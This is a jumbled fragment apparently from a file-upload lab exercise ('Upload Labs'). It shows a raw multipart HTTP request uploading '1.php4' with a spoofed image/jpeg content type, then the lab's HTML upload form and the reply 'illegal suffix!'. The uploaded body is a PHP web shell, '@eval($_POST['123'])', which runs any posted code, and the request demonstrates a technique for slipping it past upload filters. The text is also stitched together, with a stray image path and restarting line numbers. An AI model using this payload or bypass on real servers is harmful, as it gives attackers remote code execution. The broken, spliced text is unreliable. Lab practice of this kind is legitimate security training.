 13
14 -----------------------------114831185742232333791061285671
15 Content-Disposition: form-data; name="fileUpload"; filename="
1.php4"
16 Content-Type:image/jpeg
17
18 <script language="php">@eval($_POST['123']);</script>
19 -----------------------------114831185742232333791061285671
20 Content-Disposition: form-data; name="upload"
21
22 提交
23 -----------------------------114831185742232333791061285671--
24
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 illegal suffix!